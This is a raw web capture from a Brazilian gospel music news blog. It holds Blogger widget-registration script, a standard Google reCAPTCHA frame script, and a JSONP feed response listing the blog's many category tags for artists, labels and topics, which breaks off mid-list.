_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J2gLvAJ5ERwbm6YylYPNrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691113416');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.newsgospel.com.br/feeds/posts/default/-/Entrevistas?alt=json-in-script&max-results=3&callback=jQuery111109658536365899109_1768691108600&_=1768691108601
body_size: 17616
content:
// API callback
jQuery111109658536365899109_1768691108600({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-621029077846827142"},"updated":{"$t":"2026-01-16T21:58:17.106-03:00"},"category":[{"term":"News Gospel"},{"term":"Gospel"},{"term":"Mk Music"},{"term":"Noticias"},{"term":"youtube"},{"term":"novo single"},{"term":"futuros lançamentos"},{"term":"plataformas digitais"},{"term":"Lançamentos"},{"term":"musica gospel"},{"term":"novo videoclipe"},{"term":"musica"},{"term":"plataformas de streaming"},{"term":"Diante do Trono"},{"term":"música pentecostal"},{"term":"videoclipe"},{"term":"lançamentos gospel"},{"term":"2011"},{"term":"Aline Barros"},{"term":"Ana Paula Valadão"},{"term":"louvor"},{"term":"músicas de sucesso gospel"},{"term":"sony music"},{"term":"Fernanda Brum"},{"term":"2012"},{"term":"novo video"},{"term":"live session"},{"term":"música gospel"},{"term":"gabriela rocha"},{"term":"lançamento"},{"term":"Bruna Karla"},{"term":"videos gospel"},{"term":"Mais Vendidos"},{"term":"Eyshila"},{"term":"cantores evangélicos"},{"term":"sucesso gospel"},{"term":"musile records"},{"term":"Cassiane"},{"term":"visualizações"},{"term":"Fernandinho"},{"term":"Damares"},{"term":"noticias gospel"},{"term":"musica pentecostal"},{"term":"louvores"},{"term":"anderson freire"},{"term":"novo cd"},{"term":"top semanal"},{"term":"Som Livre"},{"term":"DVD"},{"term":"Elaine de Jesus"},{"term":"música"},{"term":"dvd gospel"},{"term":"central gospel music"},{"term":"sucessos antigos"},{"term":"sony music gospel"},{"term":"sucesso"},{"term":"Ludmila Ferber"},{"term":"Worship"},{"term":"Nivea Soares"},{"term":"nova musica"},{"term":"2017"},{"term":"video"},{"term":"2016"},{"term":"elaine martins"},{"term":"novo dvd"},{"term":"single"},{"term":"2014"},{"term":"Renascer Praise"},{"term":"Clipes"},{"term":"Jozyanne"},{"term":"videos"},{"term":"André Valadão"},{"term":"cantores independentes"},{"term":"Mariana Valadão"},{"term":"Cristina Mel"},{"term":"clipe"},{"term":"isadora pompeo"},{"term":"hits da música gospel"},{"term":"leonardo gonçalves"},{"term":"preto no branco"},{"term":"2013"},{"term":"midian lima"},{"term":"polemica"},{"term":"vanilda bordieri"},{"term":"Gospel Music"},{"term":"Renascer"},{"term":"ao vivo"},{"term":"universal music christian group"},{"term":"clássicos gospel"},{"term":"lauriete"},{"term":"leandro borges"},{"term":"Hillsong"},{"term":"onimusic"},{"term":"spotify"},{"term":"Jairinho Manhães"},{"term":"Soraya Moraes"},{"term":"TV"},{"term":"Davi Sacer"},{"term":"conheça o ministério"},{"term":"nova música"},{"term":"Regis Danese"},{"term":"música nova"},{"term":"2015"},{"term":"Graça Music"},{"term":"top digital"},{"term":"Kleber Lucas"},{"term":"Priscila Alcantara"},{"term":"novo clipe"},{"term":"pentecostal"},{"term":"sarah farias"},{"term":"thalles"},{"term":"Darlene Zschech"},{"term":"Disco de Ouro"},{"term":"PG"},{"term":"Pamela"},{"term":"nívea soares"},{"term":"video clipe"},{"term":"Artista do Mes"},{"term":"Mundo Gospel"},{"term":"filme"},{"term":"musica nova"},{"term":"novidades"},{"term":"top mensal"},{"term":"Heloisa Rosa"},{"term":"Shirley Carvalhaes"},{"term":"dvds"},{"term":"gravação"},{"term":"noticia"},{"term":"priscilla alcantara"},{"term":"televisão"},{"term":"daniela araujo"},{"term":"Cinema"},{"term":"Daniela Araújo"},{"term":"Entrevistas"},{"term":"Musicas Mais Tocadas"},{"term":"Todah Music"},{"term":"arianne"},{"term":"sony music live"},{"term":"casa worship"},{"term":"clássico"},{"term":"oni music"},{"term":"sucessos gospel"},{"term":"troca disco"},{"term":"universal music"},{"term":"Hillsong United"},{"term":"Marina de Oliveira"},{"term":"Palavra do Dia"},{"term":"Shows"},{"term":"filmes"},{"term":"flordelis"},{"term":"léa mendonça"},{"term":"musicas gospel mais tocadas"},{"term":"Eli Soares"},{"term":"Grammy Latino"},{"term":"Oficina G3"},{"term":"Paulo César Baruk"},{"term":"You Tube"},{"term":"gospel. musica gospel"},{"term":"sbt"},{"term":"Kemilly Santos"},{"term":"Trazendo a Arca"},{"term":"cantoras gospel"},{"term":"contrato"},{"term":"gisele nascimento"},{"term":"live"},{"term":"live gospel"},{"term":"livres"},{"term":"liz lanne"},{"term":"mais tocadas"},{"term":"recordes"},{"term":"álbuns antigos gospel"},{"term":"Ministério Sarando a Terra Ferida"},{"term":"assinatura de contrato"},{"term":"filme gospel"},{"term":"gislaine e mylena"},{"term":"isaias saad"},{"term":"video gospel"},{"term":"DT"},{"term":"Emerson Pinheiro"},{"term":"Juliano Son"},{"term":"Rayssa e Ravel"},{"term":"Rede Globo"},{"term":"andre valadao"},{"term":"cinema cristão"},{"term":"jotta a"},{"term":"lugar secreto"},{"term":"voz da verdade"},{"term":"100 milhões"},{"term":"delino marçal"},{"term":"entrevista"},{"term":"musicas gospel"},{"term":"news"},{"term":"recorde"},{"term":"rose nascimento"},{"term":"sertanejo gospel"},{"term":"Criança Diante do Trono"},{"term":"Imersão"},{"term":"Maria Marçal"},{"term":"Michelle Nascimento"},{"term":"Mk"},{"term":"controvérsia"},{"term":"falecimento"},{"term":"filme cristão"},{"term":"gabriela gomes"},{"term":"notícias gospel"},{"term":"polêmica"},{"term":"sarando a terra ferida"},{"term":"Ariely Bonatti"},{"term":"DVD."},{"term":"Disco de Platina"},{"term":"Marcela Tais"},{"term":"Marine Friesen"},{"term":"ana paula valadao"},{"term":"ep"},{"term":"novo álbum"},{"term":"2019"},{"term":"Ana Nóbrega"},{"term":"Eliane Silva"},{"term":"Jessé Aguiar"},{"term":"Marcha Pra Jesus"},{"term":"News Gospel Awards"},{"term":"Thaiane Seghetto"},{"term":"Video do mes"},{"term":"a casa é sua"},{"term":"bianca toledo"},{"term":"casa worhsip"},{"term":"danielle cristina"},{"term":"deezer"},{"term":"filmes gospel"},{"term":"grammy awards"},{"term":"julia vitória"},{"term":"música internacional"},{"term":"ronny barboza"},{"term":"vendas"},{"term":"views"},{"term":"200 milhões"},{"term":"2018"},{"term":"Andrea Fontes"},{"term":"Ao Cubo"},{"term":"David Quilan"},{"term":"Lazaro"},{"term":"Livres Para Adorar"},{"term":"Toque no Altar"},{"term":"canzion"},{"term":"central 3"},{"term":"gabriel guedes"},{"term":"gravidez"},{"term":"kemuel"},{"term":"lilian azevedo"},{"term":"nota de falecimento"},{"term":"os arrais"},{"term":"plataforma digitais"},{"term":"premiação"},{"term":"revelação"},{"term":"2010"},{"term":"Cassiane e Jairinho"},{"term":"Festival Promessas"},{"term":"ITunes"},{"term":"Musica Gospel Internacional"},{"term":"Pregador Luo"},{"term":"Rozeane Ribeiro"},{"term":"Silas Malafaia"},{"term":"Wilian nacimento"},{"term":"capa"},{"term":"dvd de ouro"},{"term":"gabi sampaio"},{"term":"internacional"},{"term":"isaías saad"},{"term":"lukas agustinho"},{"term":"ministério zoe"},{"term":"musicas romanticas"},{"term":"noticias."},{"term":"pastor lucas"},{"term":"paulo cesar baruk"},{"term":"premiações"},{"term":"rose nacimento"},{"term":"thalles roberto"},{"term":"ton carfi"},{"term":"Fabiana Lopes"},{"term":"Kellen Byanca"},{"term":"Marcelo Aguiar"},{"term":"Nani Azevedo"},{"term":"Voices"},{"term":"amanda ferrari"},{"term":"andre valadão"},{"term":"cancer"},{"term":"canção e louvor"},{"term":"da eternidade"},{"term":"dupla sertaneja"},{"term":"julia vitoria"},{"term":"julliany souza"},{"term":"lançametos"},{"term":"milhões de views"},{"term":"music"},{"term":"música infantil"},{"term":"nascimento"},{"term":"notícias cristãs"},{"term":"novidades gospel"},{"term":"premiação  gospel"},{"term":"ranking"},{"term":"redes sociais"},{"term":"samuel messias"},{"term":"sertanejo"},{"term":"suellen lima"},{"term":"troca-disco"},{"term":"Alda Célia"},{"term":"Andre Fontes"},{"term":"Chris Dúran"},{"term":"Clamor Pelas Nações"},{"term":"Coletâneas"},{"term":"Deep Music"},{"term":"DiscoHistória"},{"term":"Dupla"},{"term":"Eliane Fernandes"},{"term":"Expo Cristã"},{"term":"Felipe Heiderich"},{"term":"Jesus"},{"term":"Lenilda Borges"},{"term":"NCD"},{"term":"Pastor"},{"term":"Resgate"},{"term":"acústico"},{"term":"andre e felipe"},{"term":"bruna Olly"},{"term":"cd"},{"term":"covid-19"},{"term":"galileu"},{"term":"israel salazar"},{"term":"lyric video"},{"term":"ministério"},{"term":"musica gospel mais tocada"},{"term":"ninguém explica deus"},{"term":"ousado amor"},{"term":"paulo neto"},{"term":"preview"},{"term":"simone e simaria"},{"term":"versão internacional"},{"term":"150 milhões"},{"term":"50 milhões"},{"term":"CTMDT"},{"term":"Congressos"},{"term":"Coronavírus"},{"term":"Eliã Oliveira"},{"term":"Jéssica Augusto"},{"term":"Klev soares"},{"term":"Ministério Avivah"},{"term":"Rayssa Peres"},{"term":"Rede TV"},{"term":"Valesca Mayssa"},{"term":"adoração"},{"term":"andré aquino"},{"term":"andré e felipe"},{"term":"brenda"},{"term":"casamento"},{"term":"câncer"},{"term":"dueto"},{"term":"elevation worship"},{"term":"gisele nasicmento"},{"term":"infantil"},{"term":"livros"},{"term":"maranata"},{"term":"mariana ava"},{"term":"me atraiu"},{"term":"musica gospel mais tocadas"},{"term":"notícias"},{"term":"novembro"},{"term":"novidade"},{"term":"novo ep"},{"term":"raul gil"},{"term":"sarah beatriz"},{"term":"show"},{"term":"show gospel"},{"term":"simone"},{"term":"superação"},{"term":"thamires garcia"},{"term":"the chosen"},{"term":"topsemanal"},{"term":"turnês"},{"term":"versão"},{"term":"vevo"},{"term":"videoclipes"},{"term":"10 milhões"},{"term":"4 Por Um"},{"term":"Amanda Rodrigues"},{"term":"Globo"},{"term":"Igrejas"},{"term":"Kelly S. Rodrigues"},{"term":"Maximus Records"},{"term":"Michael W. Smith"},{"term":"Nathália Braga"},{"term":"Portas Abertas"},{"term":"Rede Record"},{"term":"Samuel Mariano"},{"term":"acenda a sua luz"},{"term":"acidente"},{"term":"amigas"},{"term":"brasil"},{"term":"cantor gospel"},{"term":"cd gospel"},{"term":"cds"},{"term":"cinema gospel"},{"term":"clovis pinho"},{"term":"cory asbury"},{"term":"deus de promessas"},{"term":"deus não esta morto"},{"term":"deus proverá"},{"term":"diz"},{"term":"entretenimento"},{"term":"espanhol"},{"term":"extended play"},{"term":"felippe valadão"},{"term":"festival"},{"term":"gideões"},{"term":"gospel espanhol"},{"term":"gospel mais tocadas"},{"term":"hananiel eduardo"},{"term":"hinos evangelicos"},{"term":"israel"},{"term":"jó"},{"term":"kari jobe"},{"term":"mais ouvidas"},{"term":"mara lima"},{"term":"milhões"},{"term":"musicas evangelicas"},{"term":"novo album"},{"term":"não pare"},{"term":"o milagre sou eu"},{"term":"obra prima"},{"term":"outra vez"},{"term":"ouvir musica gospel"},{"term":"pedras vivas"},{"term":"pop gospel"},{"term":"rock"},{"term":"sony"},{"term":"streaming"},{"term":"superação o milagre da fé"},{"term":"testemunho"},{"term":"vevo certified"},{"term":"300 milhões"},{"term":"ADAI Music"},{"term":"Algo Novo"},{"term":"Amanda Wanessa"},{"term":"Amo Você"},{"term":"Bruna paula"},{"term":"California filmes"},{"term":"Claudia Leitte"},{"term":"Clube da Cristina Mel"},{"term":"Cobertura NG"},{"term":"Congressos de Louvor e Adoração"},{"term":"Jay Santana"},{"term":"Jô Torquatto"},{"term":"Kirk Franklin"},{"term":"Latin Grammy"},{"term":"Marcelo Dias e Fabiana"},{"term":"Marquinhos Gomes"},{"term":"Missões"},{"term":"NGA"},{"term":"ONErpm"},{"term":"Os Evagelicos"},{"term":"Paz as Nações"},{"term":"Pr. Lucas"},{"term":"Raquel Emerick"},{"term":"Stella laura"},{"term":"Talita França"},{"term":"Twitter"},{"term":"Video do Dia"},{"term":"aline barros e cia"},{"term":"analises"},{"term":"arthur callazans"},{"term":"as trevas estremecem"},{"term":"asaph borba"},{"term":"bebe"},{"term":"bispa sonia"},{"term":"cantores gospel"},{"term":"cece winans"},{"term":"congresso"},{"term":"controvérsias"},{"term":"coronavirus"},{"term":"disco de diamante"},{"term":"dj pv"},{"term":"domingo legal"},{"term":"em alta"},{"term":"estreia"},{"term":"fica tranquilo"},{"term":"filho"},{"term":"futuro lançamentos"},{"term":"gospel 2018"},{"term":"gospel internacional"},{"term":"gravações"},{"term":"grupo voices"},{"term":"hits"},{"term":"instagram"},{"term":"irmão lazaro"},{"term":"jesus culture"},{"term":"léo brandão"},{"term":"mais escutadas"},{"term":"mais executadas"},{"term":"marcos freire"},{"term":"matheus oliveira"},{"term":"ministério Nova Jerusalém"},{"term":"mkmusic"},{"term":"musica gospel. premiação"},{"term":"musicas gospel mais tocadas 2018"},{"term":"musicas mais ouvidas"},{"term":"myckael ribeiro"},{"term":"noticias cristãs"},{"term":"novas contratações"},{"term":"pai"},{"term":"politica"},{"term":"preciso de ti"},{"term":"premios"},{"term":"próximos lançamentos"},{"term":"quatro por um"},{"term":"ranking gospel"},{"term":"raridade"},{"term":"rebeca carvalho"},{"term":"reckless love"},{"term":"sucessos"},{"term":"série"},{"term":"the blessing"},{"term":"top 12"},{"term":"topdigital"},{"term":"um novo começo"},{"term":"you say"},{"term":"zoe"},{"term":"2020"},{"term":"3 palavrinhas"},{"term":"Adhemar de Campos"},{"term":"Adoração e Adoradores"},{"term":"Breno \u0026 Bryan"},{"term":"Breno e Bryan"},{"term":"Creio em Ti"},{"term":"Cris Dúran"},{"term":"Delino Maçal"},{"term":"Denyse Bittencourt"},{"term":"Disco de Platina II"},{"term":"Disco de Platina III"},{"term":"Download"},{"term":"Elizângela Paula"},{"term":"Em Defesa de Cristo"},{"term":"Gugu"},{"term":"Intimidade"},{"term":"Isaque Marins"},{"term":"Jamily"},{"term":"Kaká"},{"term":"Lea Mendonça"},{"term":"Line Records"},{"term":"Lito Atalaia"},{"term":"Luana Rodrigues"},{"term":"Lucas Santos"},{"term":"Lucas de Souza Banda"},{"term":"Mara Maravilha"},{"term":"Mateus Fabrício"},{"term":"Missionarios"},{"term":"PA"},{"term":"Palavrantiga"},{"term":"Rafael Bitencourt"},{"term":"Santa Geração"},{"term":"Seja Parceiro"},{"term":"Sued Silva"},{"term":"Sula Miranda"},{"term":"Sulset Music"},{"term":"Talita Pagliarin"},{"term":"Teleton"},{"term":"Thais Martins"},{"term":"Todah Classics"},{"term":"Troféu Talento"},{"term":"Wagner Mamed"},{"term":"Wilian Nascimento"},{"term":"Willian Nascimento"},{"term":"a benção"},{"term":"a bênção"},{"term":"acessos"},{"term":"acidente de carro"},{"term":"advogado fiel"},{"term":"amo voce"},{"term":"ana paula"},{"term":"apostolo estevam"},{"term":"aquieta minh`alma"},{"term":"as musicas mais tocadas"},{"term":"band"},{"term":"beatriz"},{"term":"believe for it"},{"term":"bereia music"},{"term":"beto byron"},{"term":"biblia"},{"term":"bilheteria"},{"term":"bondade de Deus"},{"term":"carnaval"},{"term":"cassiane valadao"},{"term":"cd gospel mais vendido"},{"term":"central gospel"},{"term":"chris duran"},{"term":"cinema brasileiro"},{"term":"comunidade evangélica internacional da zona sul"},{"term":"david quinlan"},{"term":"deixa eu te usar"},{"term":"deserto de revelação"},{"term":"deus do secreto"},{"term":"discopraise"},{"term":"eliana"},{"term":"emanuel"},{"term":"enche-me"},{"term":"eu so posso imaginar"},{"term":"eventos"},{"term":"facebook"},{"term":"fernanda maladoni"},{"term":"filhos"},{"term":"fotos"},{"term":"fox films"},{"term":"girassol"},{"term":"graca music"},{"term":"grammys"},{"term":"igreja"},{"term":"igreja batista da lagoinha"},{"term":"imersão 3"},{"term":"irmao lazaro"},{"term":"jairo bonfim"},{"term":"jeremy camp"},{"term":"jonas vilar"},{"term":"julianny souza"},{"term":"lauren daigle"},{"term":"leandro moreira"},{"term":"lorena chaves"},{"term":"luiz arcanjo"},{"term":"luma elpídio"},{"term":"marcha para jesus"},{"term":"marcus salles"},{"term":"maternidade"},{"term":"melhores do ano"},{"term":"melk carvalhedo"},{"term":"milagre"},{"term":"msucia gospel"},{"term":"musicas mais escutadas"},{"term":"música antiga"},{"term":"news gospel."},{"term":"newsgospel"},{"term":"ninguem explica deus"},{"term":"novo"},{"term":"o nome"},{"term":"oração"},{"term":"palavra"},{"term":"para nossa alegria"},{"term":"parceria"},{"term":"paris filmes"},{"term":"pastora ludmila ferber"},{"term":"prêmio"},{"term":"quartel design"},{"term":"que se abram os céus"},{"term":"rachel novaes"},{"term":"raul giu"},{"term":"record"},{"term":"repercussão"},{"term":"respirar"},{"term":"review"},{"term":"rio de janeiro"},{"term":"robson cassiano"},{"term":"rock cristão"},{"term":"rompendo o silencio"},{"term":"rori music"},{"term":"sarah"},{"term":"siao sounds"},{"term":"singles"},{"term":"sobrevivi"},{"term":"theo rubia"},{"term":"top gospel"},{"term":"top10"},{"term":"tuca nascimento"},{"term":"turnê"},{"term":"vaneyse"},{"term":"veronica sacer"},{"term":"vídeo gospel"},{"term":"vídeos gospel"},{"term":"álbum gospel"},{"term":"álbuns mais vendidos"},{"term":"20 anos"},{"term":"250 milhões"},{"term":"2metro"},{"term":"Antônia Gomes"},{"term":"Assembleia de Deus"},{"term":"Audiencia"},{"term":"Bispa Sônia"},{"term":"Caetano Veloso"},{"term":"Canzion Brasil"},{"term":"Collections"},{"term":"Célia Sakamoto"},{"term":"Dany Grace"},{"term":"Datena"},{"term":"Deise do Vale"},{"term":"Deus Não Está Morto"},{"term":"Elias Fernandes"},{"term":"Endy Pessanha"},{"term":"Eric Olliveira"},{"term":"Espírito Santo"},{"term":"Fabiana Anastácio"},{"term":"Fernanda Brum 2015"},{"term":"Gateway"},{"term":"Gateway Worship"},{"term":"Google"},{"term":"Graciele Farias"},{"term":"Grupo Ellas"},{"term":"Hellen Galdeano"},{"term":"Homossexualismo"},{"term":"ImaginAline"},{"term":"Imersão 2"},{"term":"Indicação ao grammy 2015"},{"term":"Jesus Vida Verão"},{"term":"Karina Bacchi"},{"term":"Karol Oliveira"},{"term":"Kelly Souza"},{"term":"Késia Soares"},{"term":"Luto"},{"term":"Mariah Gomes"},{"term":"Melane Cosgrove"},{"term":"Milagres"},{"term":"Ministério Além"},{"term":"Misaias Oliveira"},{"term":"Mundo"},{"term":"NGA 2009"},{"term":"New Releases"},{"term":"News Gospel Animation"},{"term":"Os Arrebatados"},{"term":"Parceiros"},{"term":"Pedro Henrique"},{"term":"Progama Eliana"},{"term":"Promoções"},{"term":"Prêmio Multishow"},{"term":"Ricardo Robortella"},{"term":"Rogério Vieira"},{"term":"Roobertchay Rocha"},{"term":"Satanismo"},{"term":"Show News"},{"term":"Wel Silva"},{"term":"a cabana"},{"term":"a verdade"},{"term":"abril"},{"term":"adud"},{"term":"agosto"},{"term":"aguas purificadoras"},{"term":"album"},{"term":"album gospel"},{"term":"alem do rio azul"},{"term":"alem do veu"},{"term":"amém"},{"term":"ana nobrega"},{"term":"anderson do carmo"},{"term":"andressa priscila"},{"term":"aos olhos do pai"},{"term":"apple music"},{"term":"assassinato"},{"term":"atos 2"},{"term":"autor da vida"},{"term":"ação social"},{"term":"banda cristã"},{"term":"bebê"},{"term":"blu-ray"},{"term":"caminho do milagre"},{"term":"caminho no deserto"},{"term":"cancelamento"},{"term":"cantor pg"},{"term":"cantora gospel"},{"term":"carol celico"},{"term":"casting crowns"},{"term":"catarse"},{"term":"catedral"},{"term":"celia sakamoto"},{"term":"chris tomlin"},{"term":"christine d' clario"},{"term":"cinema nacional"},{"term":"clipe gospel"},{"term":"coletaneas"},{"term":"com muito louvor"},{"term":"conferencia"},{"term":"contagem regressiva"},{"term":"covid"},{"term":"creio"},{"term":"crianças diante do trono"},{"term":"cura"},{"term":"curiosidades"},{"term":"daniel e samuel"},{"term":"danilo gentili"},{"term":"dependente"},{"term":"destaques"},{"term":"deus e eu"},{"term":"deus nao esta morto"},{"term":"dezeer"},{"term":"dia das mães"},{"term":"disco historia"},{"term":"duetos"},{"term":"ecoar"},{"term":"ecoar 2"},{"term":"ele é exaltado"},{"term":"enquanto estivermos juntos"},{"term":"ep céu"},{"term":"era eu"},{"term":"erickson albuquerque"},{"term":"erika guermai"},{"term":"esclarescimento"},{"term":"esther marcos"},{"term":"eternidade"},{"term":"eu e a minha casa"},{"term":"eu navegarei"},{"term":"eu só quero uma coisa"},{"term":"eu te vejo em tudo"},{"term":"europa"},{"term":"evangelicos"},{"term":"felipe valente"},{"term":"festa"},{"term":"fill me up"},{"term":"gabriela maganete"},{"term":"gente"},{"term":"geraldo guimaraes"},{"term":"glaucia afonso"},{"term":"global worship"},{"term":"goodness of god"},{"term":"grandes encontros"},{"term":"grave into gardens"},{"term":"gravida"},{"term":"graça"},{"term":"greve"},{"term":"gustavo soares"},{"term":"henrique cerqueira"},{"term":"hey"},{"term":"hillsong worship"},{"term":"hit gospel"},{"term":"homenagem"},{"term":"hosana"},{"term":"hugo pessoa"},{"term":"identificação gospel"},{"term":"imersão 4"},{"term":"incomparável"},{"term":"investigação"},{"term":"jesse aguiar"},{"term":"joe vasconcelos"},{"term":"kaka"},{"term":"liberta-me"},{"term":"lindo es"},{"term":"livinho"},{"term":"livro"},{"term":"lucas oliveira"},{"term":"luciano camargo"},{"term":"ludmila"},{"term":"maiores sucessos"},{"term":"mais ouvidos"},{"term":"mais tocadas no youtube"},{"term":"marcelo markes"},{"term":"marco feliciano"},{"term":"marcos pereira"},{"term":"mattos nascimento"},{"term":"mdiian lima"},{"term":"me leva"},{"term":"mercado fonográfico"},{"term":"mercado gospel"},{"term":"midia"},{"term":"ministeiro avivah"},{"term":"ministérios"},{"term":"mk 30 anos"},{"term":"momentos"},{"term":"morada"},{"term":"morreu"},{"term":"mpb"},{"term":"muaica gospel"},{"term":"multishow"},{"term":"mundo cristão"},{"term":"muralhas"},{"term":"music gospel"},{"term":"musica gospe"},{"term":"musica romantica"},{"term":"musicas"},{"term":"musicas gospel infantis"},{"term":"musicas gospel mais ouvidas"},{"term":"musicas novas"},{"term":"mãe"},{"term":"mídia"},{"term":"música romântica"},{"term":"músicas"},{"term":"músicas mais tocadas"},{"term":"músicas românticas"},{"term":"news gopsel"},{"term":"news gospel louvor"},{"term":"no longer slaves"},{"term":"novo disco"},{"term":"novo vídeo"},{"term":"novos cantores"},{"term":"não mais escravos"},{"term":"o jogo virou"},{"term":"o milagre da fé"},{"term":"o poder e o impossível"},{"term":"o que a biblia diz"},{"term":"observ design"},{"term":"participação"},{"term":"pastora ludmila"},{"term":"plataforma"},{"term":"plataformas"},{"term":"podcast"},{"term":"pop"},{"term":"pr lucas"},{"term":"premiação gospel"},{"term":"preto no branco carnaval"},{"term":"processo"},{"term":"progama"},{"term":"programa Raul Gil"},{"term":"programa do gugu"},{"term":"promessas"},{"term":"pérola"},{"term":"que se abram os ceus"},{"term":"rachel malafaia"},{"term":"recomeçar"},{"term":"reflexão"},{"term":"religiões"},{"term":"retorno"},{"term":"ruben di souza"},{"term":"ruidos"},{"term":"ruja o leão"},{"term":"sabor de mel"},{"term":"sacrifício e adoração"},{"term":"santo"},{"term":"se eu me humilhar"},{"term":"se organize"},{"term":"secular"},{"term":"sessão de fotos"},{"term":"silvio santos"},{"term":"sinach"},{"term":"single gospel"},{"term":"site"},{"term":"sites"},{"term":"sonhos de Deus"},{"term":"spotfy"},{"term":"tasha cobbs"},{"term":"tatuagem"},{"term":"tbt"},{"term":"te contemplar senhor"},{"term":"tempo"},{"term":"termometro"},{"term":"termômetro"},{"term":"teu querer"},{"term":"thiago gomes"},{"term":"todavia me alegrarei"},{"term":"top12"},{"term":"topo"},{"term":"trofeu gerando salvação"},{"term":"trofeu promessas"},{"term":"tua presença"},{"term":"turne"},{"term":"turnes"},{"term":"universal"},{"term":"universal pictures"},{"term":"vai dar certo"},{"term":"vendas digitais"},{"term":"versões"},{"term":"versões internacionais"},{"term":"videoclipe gospel"},{"term":"videos mais vistos"},{"term":"vineyard"},{"term":"visão music"},{"term":"você adora"},{"term":"volta"},{"term":"vídeo"},{"term":"warner music"},{"term":"wesley ros"},{"term":"wesley ross"},{"term":"yeshua"},{"term":"yvelise de oliveira"},{"term":"Álbum"},{"term":"és real pra mim"},{"term":"\"Prioridade\" de Midian Lima alcança 100 milhões de visualizações"},{"term":"10 mais"},{"term":"15"},{"term":"175 milhões"},{"term":"2"},{"term":"20 milhões"},{"term":"2007"},{"term":"2009."},{"term":"25 milhões"},{"term":"35 anos"},{"term":"360wayup"},{"term":"3º gospel day"},{"term":"40 anos"},{"term":"40 milhões"},{"term":"400 milhões"},{"term":"450 milhões"},{"term":"500 milhões"},{"term":"60 anos"},{"term":"61"},{"term":"63"},{"term":"64"},{"term":"7 melhores musicas 2011"},{"term":"72 horas"},{"term":"75 milhões"},{"term":"80"},{"term":"88"},{"term":"AMA"},{"term":"AME"},{"term":"Achou Gospel"},{"term":"Adelson Freire"},{"term":"Adventistas"},{"term":"Ainoã Dias"},{"term":"Alex Ribeiro"},{"term":"Aline Barros \u0026 Cia"},{"term":"Alle Fernades"},{"term":"Alê Fernandes"},{"term":"Amanda Rocha"},{"term":"Ana Hickmann"},{"term":"Andressa Aguiar"},{"term":"Andréia Alencar"},{"term":"Anitta"},{"term":"Arolde de oliveira"},{"term":"As músicas evangélicas mais tocadas"},{"term":"Assembléia de Deus dos Últimos Dias"},{"term":"Banda Som \u0026 Louvor"},{"term":"Bianca Rinaldi"},{"term":"Bispa"},{"term":"Bispo GE"},{"term":"Blog Adoração"},{"term":"Brumadinho"},{"term":"Bruna Martins"},{"term":"Brunno Ramos"},{"term":"CORONA VIRUS"},{"term":"Camila Campos"},{"term":"Celebrai Music"},{"term":"Cesino Bernardino"},{"term":"Clama Bahia"},{"term":"Coaching"},{"term":"Codigo C"},{"term":"Costa Neto"},{"term":"DESTAQUE"},{"term":"DN1"},{"term":"Daniel Nadje"},{"term":"Daniel Oliver"},{"term":"Daniel Soares"},{"term":"Danielle rizzutti"},{"term":"Davi Sacser"},{"term":"David Fantazinni"},{"term":"Dayan Alencar"},{"term":"Debora Secco"},{"term":"Deixa o céu descer"},{"term":"Desconfinados"},{"term":"Deus Fará"},{"term":"Deus Não Está Morto 4"},{"term":"Digno"},{"term":"Duetos 360º"},{"term":"Débora gama"},{"term":"Edson 